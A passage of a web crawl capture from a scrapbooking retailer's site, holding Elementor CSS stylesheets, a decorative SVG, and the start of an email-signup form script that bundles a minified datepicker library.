20px 0px;}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon i{color:var( --e-global-color-3efd47e );}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon svg{fill:var( --e-global-color-3efd47e );}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon:hover i{color:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon:hover svg{fill:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-a4e12be{border-style:solid;border-width:2px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-109 .elementor-element.elementor-element-176be62.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-109 .elementor-element.elementor-element-176be62.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-109 .elementor-element.elementor-element-176be62 > .elementor-element-populated{color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-9f31d7c .elementor-heading-title{font-size:12px;font-weight:600;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-6dfd62d .elementor-element-populated a{color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-6dfd62d .elementor-element-populated a:hover{color:var( --e-global-color-36f2070 );}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-109 .elementor-element.elementor-element-c4f921c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-item > a{font-family:"Poppins", Poppins;font-size:12px;font-weight:600;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-text{transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-size:0% auto;}}@media(max-width:991px){.elementor-109 .elementor-element.elementor-element-851c510{padding:0px 30px 0px 30px;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-position:100% 74%;background-size:0% auto;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:50px 0px 50px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba{--container-widget-width:423px;--container-widget-flex-grow:0;width:var( --container-widget-width, 423px );max-width:423px;}.elementor-109 .elementor-element.elementor-element-a16c5ba .elementor-heading-title{font-size:46px;line-height:0.7em;}.elementor-109 .elementor-element.elementor-element-60fd965{padding:180px 30px 0px 30px;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}}@media(max-width:767px){.elementor-109 .elementor-element.elementor-element-664f15c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:1000px auto;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-position:-100% 0%;background-size:139px auto;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated{border-width:2px 2px 2px 2px;padding:30px 30px 30px 30px;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated > .elementor-background-overlay, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-109 .elementor-element.elementor-element-a16c5ba > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba .elementor-heading-title{font-size:31px;line-height:1.2em;}.elementor-109 .elementor-element.elementor-element-6f9349d{--grid-template-columns:repeat(3, auto);}.elementor-109 .elementor-element.elementor-element-9f31d7c{text-align:center;}}/* Start custom CSS for icon-list, class: .elementor-element-c4f921c */.elementor-109 .elementor-element.elementor-element-c4f921c p{
    margin-bottom: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-711.css?ver=7.6.2
body_size: 1028
content:
.elementor-711 .elementor-element.elementor-element-0f9dcd9:not(.elementor-motion-effects-element-type-background), .elementor-711 .elementor-element.elementor-element-0f9dcd9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FEFBF4;}.elementor-711 .elementor-element.elementor-element-0f9dcd9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-711 .elementor-element.elementor-element-0f9dcd9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-711 .elementor-element.elementor-element-50a18fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-711 .elementor-element.elementor-element-50a18fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-711 .elementor-element.elementor-element-d0654f1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-711 .elementor-element.elementor-element-d0654f1{text-align:center;}.elementor-711 .elementor-element.elementor-element-d0654f1 img{width:472px;}.elementor-711 .elementor-element.elementor-element-d195ccf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-711 .elementor-element.elementor-element-d195ccf:not(.elementor-motion-effects-element-type-background), .elementor-711 .elementor-element.elementor-element-d195ccf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFBFB38;}.elementor-711 .elementor-element.elementor-element-d195ccf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-711 .elementor-element.elementor-element-d195ccf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-711 .elementor-element.elementor-element-09c3035.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-711 .elementor-element.elementor-element-09c3035.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-711 .elementor-element.elementor-element-4faef92{width:auto;max-width:auto;text-align:center;}.elementor-711 .elementor-element.elementor-element-4faef92 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-711 .elementor-element.elementor-element-4faef92 img{width:472px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-menu-toggle{margin:0 auto;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-bcab815-font-family ), Poppins;font-size:var( --e-global-typography-bcab815-font-size );font-weight:var( --e-global-typography-bcab815-font-weight );line-height:var( --e-global-typography-bcab815-line-height );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-3efd47e );fill:var( --e-global-color-3efd47e );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7a71a36 );fill:var( --e-global-color-7a71a36 );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7a71a36 );}.elementor-711 .elementor-element.elementor-element-4087540{--e-nav-menu-horizontal-menu-item-margin:calc( 69px / 2 );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:69px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a:hover,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a:focus,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-menu-toggle:hover,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-menu-toggle:focus{color:var( --e-global-color-7a71a36 );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a:hover,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a:focus,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010103;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-7a71a36 );background-color:#02010100;}.elementor-711 .elementor-element.elementor-element-3cf47e6.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-711 .elementor-element.elementor-element-e614153{width:auto;max-width:auto;}.elementor-element-e614153 #mini-cart .cart-head, .elementor-element-e614153 #mini-cart.minicart-inline .cart-head{font-size:28px;}.elementor-element-e614153 #mini-cart .minicart-icon, .elementor-element-e614153 #mini-cart.minicart-arrow-alt .cart-head:after{color:var( --e-global-color-text );}.elementor-711 .elementor-element.elementor-element-6b8b82f{width:auto;max-width:auto;}.elementor-711 .elementor-element.elementor-element-6b8b82f > .elementor-widget-container{background-color:var( --e-global-color-text );padding:10px 26px 10px 26px;border-radius:25px 25px 25px 25px;}#header .elementor-element-6b8b82f .search-toggle{font-size:12px;color:var( --e-global-color-accent );}@media(max-width:1366px){.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-bcab815-font-size );line-height:var( --e-global-typography-bcab815-line-height );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-711 .elementor-element.elementor-element-4087540{--e-nav-menu-horizontal-menu-item-margin:calc( 28px / 2 );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:28px;}}@media(max-width:991px){.elementor-711 .elementor-element.elementor-element-d195ccf{padding:0px 30px 0px 30px;}.elementor-711 .elementor-element.elementor-element-09c3035.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-711 .elementor-element.elementor-element-4faef92 img{width:312px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-bcab815-font-size );line-height:var( --e-global-typography-bcab815-line-height );}}@media(max-width:767px){.elementor-711 .elementor-element.elementor-element-d195ccf{padding:20px 20px 20px 20px;}.elementor-711 .elementor-element.elementor-element-09c3035{width:75%;}.elementor-711 .elementor-element.elementor-element-09c3035 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-711 .elementor-element.elementor-element-4faef92 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-711 .elementor-element.elementor-element-4faef92 img{width:178px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-bcab815-font-size );line-height:var( --e-global-typography-bcab815-line-height );}.elementor-711 .elementor-element.elementor-element-3cf47e6{width:25%;}.elementor-711 .elementor-element.elementor-element-6b8b82f > .elementor-widget-container{padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-711 .elementor-element.elementor-element-09c3035{width:88%;}.elementor-711 .elementor-element.elementor-element-3cf47e6{width:12%;}}@media(max-width:1366px) and (min-width:768px){.elementor-711 .elementor-element.elementor-element-09c3035{width:85%;}.elementor-711 .elementor-element.elementor-element-3cf47e6{width:15%;}}@media(max-width:991px) and (min-width:768px){.elementor-711 .elementor-element.elementor-element-09c3035{width:80%;}.elementor-711 .elementor-element.elementor-element-3cf47e6{width:20%;}}/* Start custom CSS for porto_hb_mini_cart, class: .elementor-element-e614153 */#mini-cart .cart-head {
    font-size: 22px!important;
    line-height: 1;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-885.css?ver=7.6.2
body_size: 1467
content:
.elementor-885 .elementor-element.elementor-element-fce4dcf{padding:50px 0px 70px 0px;}.elementor-885 .elementor-element.elementor-element-0b216f6 .breadcrumbs-wrap .breadcrumb{color:var( --e-global-color-text );}.elementor-885 .elementor-element.elementor-element-0b216f6 .breadcrumbs-wrap a{color:var( --e-global-color-7a71a36 );}.elementor-885 .elementor-element.elementor-element-f69b552{padding:0px 0px 100px 0px;}.elementor-885 .elementor-element.elementor-element-35191a0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-element-35191a0 .img-thumbnail .inner{border-color:#02010100;}.elementor-element-35191a0 .product-thumbs-slider.owl-carousel .img-thumbnail, .elementor-element-35191a0 .product-layout-full_width .img-thumbnail, .elementor-element-35191a0 .product-thumbs-vertical-slider img, .elementor-element-35191a0 .product-layout-centered_vertical_zoom .img-thumbnail{border-color:#29B3CB00;}.elementor-885 .elementor-element.elementor-element-377aa87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Poppins;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-element-5094f67 .woocommerce-product-rating .star-rating{font-size:25px;}.elementor-885 .elementor-element.elementor-element-5094f67 .star-rating:before{color:#D9D9D9;}.elementor-885 .elementor-element.elementor-element-5094f67 .star-rating span:before{color:var( --e-global-color-secondary );}.elementor-element-5094f67 .woocommerce-product-rating:after{content:none;}.elementor-element-5094f67 .review-link{display:block;margin-top:5px;}.elementor-885 .elementor-element.elementor-element-4ce37c5{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:2px;}.elementor-885 .elementor-element.elementor-element-4ce37c5 .elementor-divider-separator{width:22%;}.elementor-885 .elementor-element.elementor-element-4ce37c5 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-885 .elementor-element.elementor-element-4247bf4 > .elementor-widget-container{padding:30px 0px 0px 0px;}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Poppins;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-885 .elementor-element.elementor-element-30c8535 > .elementor-widget-container{border-style:none;}.elementor-element-30c8535 .product-summary-wrap .quantity{margin:0px 0px 0px 0px;}.elementor-element-30c8535 .product-summary-wrap .quantity .minus{width:48px;height:48px;border-width:0px 0px 0px 0px;border-color:#02010100;background-color:var( --e-global-color-secondary );}.elementor-element-30c8535 .product-summary-wrap .quantity .qty{width:48px;height:48px;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-text );}.elementor-element-30c8535 .product-summary-wrap .quantity .plus{width:48px;height:48px;border-width:0px 0px 0px 0px;background-color:var( --e-global-color-secondary );}.elementor-element-30c8535 .cart:not(.variations_form), .elementor-element-30c8535 .single_variation_wrap{padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;}.elementor-element-30c8535 .product-summary-wrap .variations{margin:0px 0px 0px 0px;}.elementor-885 .elementor-element.elementor-element-8aa92e9 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-885 .elementor-element.elementor-element-8aa92e9{font-family:"Poppins", Poppins;font-size:16px;font-weight:600;line-height:24px;}.elementor-885 .elementor-element.elementor-element-7df2ece{--grid-template-columns:repeat(5, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-885 .elementor-element.elementor-element-7df2ece .elementor-widget-container{text-align:left;}.elementor-885 .elementor-element.elementor-element-7df2ece .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-885 .elementor-element.elementor-element-1e706e6 > .elementor-widget-container{background-color:var( --e-global-color-primary );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-tabs ul.wc-tabs li a{color:var( --e-global-color-text );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-Tabs-panel{color:var( --e-global-color-text );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-Tabs-panel h2{color:var( --e-global-color-text );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Poppins", Poppins;font-size:20px;font-weight:400;line-height:1.3em;}.elementor-885 .elementor-element.elementor-element-88c24b8 > .elementor-widget-container{background-image:url("https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-4.svg");padding:30px 0px 30px 0px;background-position:center center;background-repeat:no-repeat;}.elementor-885 .elementor-element.elementor-element-88c24b8{text-align:center;}.elementor-885 .elementor-element.elementor-element-2228483 .owl-nav:not(.disabled){display:block !important;}.elementor-885 .elementor-element.elementor-element-2228483 .owl-nav button{font-size:20px !important;line-height:20px !important;width:42px !important;height:42px !important;color:var( --e-global-color-text );background-color:var( --e-global-color-36f2070 );}@media(max-width:1366px){.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:991px){.elementor-885 .elementor-element.elementor-element-fce4dcf{padding:0px 0px 0px 0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-885 .elementor-element.elementor-element-2228483 .owl-nav:not(.disabled){display:none !important;}}@media(max-width:767px){.elementor-885 .elementor-element.elementor-element-f69b552{padding:0px 0px 30px 0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}/* Start custom CSS for porto_cp_image, class: .elementor-element-35191a0 */.elementor-885 .elementor-element.elementor-element-35191a0 .product-thumbs-slider.owl-carousel .owl-item.selected .img-thumbnail, html:not(.touch) .product-thumbs-slider .owl-item:hover .img-thumbnail {
    border: none !important;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-meta, class: .elementor-element-954affc */.elementor-885 .elementor-element.elementor-element-954affc .detail-label{
    color: #000;
    font-weight: bold;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-377aa87 */.singleproductinfo .single_add_to_cart_button{
    padding: 15px 20px!important;
    height: 50px!important;
    margin-left: 10px;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-data-tabs, class: .elementor-element-1e706e6 */.tabdata .woocommerce-tabs .tab-content {
    background: #FEFBF4 !important;
}
.tabdata div#review_form_wrapper {
    display: none !important;
}
.tabdata .woocommerce-tabs .tab-content {
    border: none;
    border-top: 1px solid #828282 !important;
    box-shadow: none;
    padding: 15px 0 15px !important;
}
.tabdata .woocommerce-tabs .resp-tabs-list li {
    color: #000 !important;
    font-family: Poppins;
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    text-transform: capitalize;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-4.svg
body_size: 762
content:
<svg xmlns="http://www.w3.org/2000/svg" width="358" height="77" viewBox="0 0 358 77" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M47.0719 17.1939C33.7748 17.9434 5.74437 20.8494 0 26.4777V41.6365C2.80449 43.9575 9.32735 48.5994 12.9829 48.5994C16.6384 48.5994 20.6952 50.0016 22.2667 50.7027V55.6348C17.4555 54.8611 7.42706 54.7934 5.80239 60.7119C4.74689 64.5569 5.55267 66.6975 6.17295 68.3452C6.74611 69.8678 7.16089 70.9696 5.80239 72.6068C17.0204 72.6793 40.6313 73.5061 45.3312 76.2333L151.805 68.4726C192.301 64.3625 273.452 56.3311 274.091 57.0854C274.729 57.8397 277.548 58.0283 278.878 58.0283C294.641 57.5206 327.676 55.9394 333.71 53.6765C339.745 51.4135 345.508 48.0917 347.636 46.7136C334.871 46.6652 306.497 46.8296 295.124 47.8741C283.752 48.9185 271.238 49.0345 266.402 48.962C287.098 46.9554 329.823 42.942 335.161 42.942C340.499 42.942 348.99 42.0717 352.568 41.6365L357.5 36.4869V19.2973L350.682 16.106L341.398 17.9917C340.77 15.9125 339.89 11.4495 341.398 10.231C324.281 11.73 287.813 14.5828 278.878 14.0026C298.316 12.2135 338.033 8.41779 341.398 7.54743C342.728 4.96053 342.631 -0.169752 331.607 0.00431967C323.759 0.128234 316.24 1.82816 309.868 3.26887C305.051 4.358 300.889 5.29901 297.735 5.29901C290.41 5.29901 245.949 5.58913 222.522 7.03972C206.653 8.02234 198.604 7.67373 191.05 7.34653C187.452 7.1907 183.967 7.03972 179.802 7.03972C168.728 7.03972 144.208 10.0812 124.686 12.5028C121.447 12.9045 118.347 13.2891 115.468 13.6399C95.2318 16.106 76.5916 17.1939 68.2507 17.1939H47.0719ZM235.577 55.9206C222.522 55.8239 191.45 56.2397 171.606 58.6767C151.762 61.1137 140.901 63.367 137.952 64.189C152.313 59.7888 184.893 51.2932 200.328 52.5117C215.762 53.7302 229.001 53.0194 233.691 52.5117C236.278 52.7293 240.277 53.7157 235.577 55.9206Z" fill="#EEE2D0"></path></svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js
body_size: 35338
content:
(function () {
        var Datepicker=function(){"use strict";function e(e){return e[e.length-1]}function t(e,...t){return t.forEach(t=>{e.includes(t)||e.push(t)}),e}function i(e,t){return e?e.split(t):[]}function n(e,t,i){return(void 0===t||e>=t)&&(void 0===i||e<=i)}function s(e,t,i){return e<t?t:e>i?i:e}function a(e,t,i={},n=0,s=""){s+=`<${Object.keys(i).reduce((e,t)=>{let s=i[t];return"function"==typeof s&&(s=s(n)),`${e} ${t}="${s}"`},e)}></${e}>`;const r=n+1;return r<t?a(e,t,i,r,s):s}function r(e){return e.replace(/>\s+/g,">").replace(/\s+</,"<")}function o(e){return new Date(e).setHours(0,0,0,0)}function d(){return(new Date).setHours(0,0,0,0)}function c(...e){switch(e.length){case 0:return d();case 1:return o(e[0])}const t=new Date(0);return t.setFullYear(...e),t.setHours(0,0,0,0)}function l(e,t){const i=new Date(e);return i.setDate(i.getDate()+t)}function h(e,t){const i=new Date(e),n=i.getMonth()+t;let s=n%12;s<0&&(s+=12);const a=i.setMonth(n);return i.getMonth()!==s?i.setDate(0):a}function u(e,t){const i=new Date(e),n=i.getMonth(),s=i.setFullYear(i.getFullYear()+t);return 1===n&&2===i.getMonth()?i.setDate(0):s}function f(e,t){return(e-t+7)%7}function p(e,t,i=0){const n=new Date(e).getDay();return l(e,f(t,i)-f(n,i))}function m(e,t){return Math.round((e-t)/6048e5)+1}function w(e){const t=p(e,4,1);return m(t,p(new Date(t).setMonth(0,4),4,1))}function g(e,t){const i=p(new Date(e).setMonth(0,1),t,t),n=p(e,t,t),s=m(n,i);return s<53?s:n===p(new Date(e).setDate(32),t,t)?1:s}function y(e){return g(e,0)}function D(e){return g(e,6)}function k(e,t){const i=new Date(e).getFullYear();return Math.floor(i/t)*t}function b(e,t,i){if(1!==t&&2!==t)return e;const n=new Date(e);return 1===t?i?n.setMonth(n.getMonth()+1,0):n.setDate(1):i?n.setFullYear(n.getFullYear()+1,0,0):n.setMonth(0,1),n.setHours(0,0,0,0)}const v=/dd?|DD?|mm?|MM?|yy?(?:yy)?/,x=/[\s!-/:-@[-`{-~年月日]+/;let M={};const N={y:(e,t)=>new Date(e).setFullYear(parseInt(t,10)),m(e,t,i){const n=new Date(e);let s=parseInt(t,10)-1;if(isNaN(s)){if(!t)return NaN;const e=t.toLowerCase(),n=t=>t.toLowerCase().startsWith(e);if(s=i.monthsShort.findIndex(n),s<0&&(s=i.months.findIndex(n)),s<0)return NaN}return n.setMonth(s),n.getMonth()!==O(s)?n.setDate(0):n.getTime()},d:(e,t)=>new Date(e).setDate(parseInt(t,10))},S={d:e=>e.getDate(),dd:e=>C(e.getDate(),2),D:(e,t)=>t.daysShort[e.getDay()],DD:(e,t)=>t.days[e.getDay()],m:e=>e.getMonth()+1,mm:e=>C(e.getMonth()+1,2),M:(e,t)=>t.monthsShort[e.getMonth()],MM:(e,t)=>t.months[e.getMonth()],y:e=>e.getFullYear(),yy:e=>C(e.getFullYear(),2).slice(-2),yyyy:e=>C(e.getFullYear(),4)};function O(e){return e>-1?e%12:O(e+12)}function C(e,t){return e.toString().padStart(t,"0")}function F(t){if("string"!=typeof t)throw new Error("Invalid date format.");if(t in M)return M[t];const i=t.split(v),n=t.match(new RegExp(v,"g"));if(0===i.length||!n)throw new Error("Invalid date format.");const s=n.map(e=>S[e]),a=Object.keys(N).reduce((e,t)=>(n.find(e=>"D"!==e[0]&&e[0].toLowerCase()===t)&&e.push(t),e),[]);return M[t]={parser(e,t){const i=e.split(x).reduce((e,t,i)=>{if(t.length>0&&n[i]){const s=n[i][0];"M"===s?e.m=t:"D"!==s&&(e[s]=t)}return e},{});return a.reduce((e,n)=>{const s=N[n](e,i[n],t);return isNaN(s)?e:s},d())},formatter:(t,n)=>s.reduce((e,s,a)=>e+`${i[a]}${s(t,n)}`,"")+e(i)}}function V(e,t,i){if(e instanceof Date||"number"==typeof e){const t=o(e);return isNaN(t)?void 0:t}if(e){if("today"===e)return d();if(t&&t.toValue){const n=t.toValue(e,t,i);return isNaN(n)?void 0:o(n)}return F(t).parser(e,i)}}function B(e,t,i){if(isNaN(e)||!e&&0!==e)return"";const n="number"==typeof e?new Date(e):e;return t.toDisplay?t.toDisplay(n,t,i):F(t).formatter(n,i)}const E=document.createRange();function L(e){return E.createContextualFragment(e)}function A(e){return e.parentElement||(e.parentNode instanceof ShadowRoot?e.parentNode.host:void 0)}function Y(e){return e.getRootNode().activeElement===e}function W(e){"none"!==e.style.display&&(e.style.display&&(e.dataset.styleDisplay=e.style.display),e.style.display="none")}function K(e){"none"===e.style.display&&(e.dataset.styleDisplay?(e.style.display=e.dataset.styleDisplay,delete e.dataset.styleDisplay):e.style.display="")}function _(e){e.firstChild&&(e.removeChild(e.firstChild),_(e))}const T=new WeakMap,{addEventListener:H,removeEventListener:j}=EventTarget.prototype;function R(e,t){let i=T.get(e);i||(i=[],T.set(e,i)),t.forEach(e=>{H.call(...e),i.push(e)})}if(!Event.prototype.composedPath){const 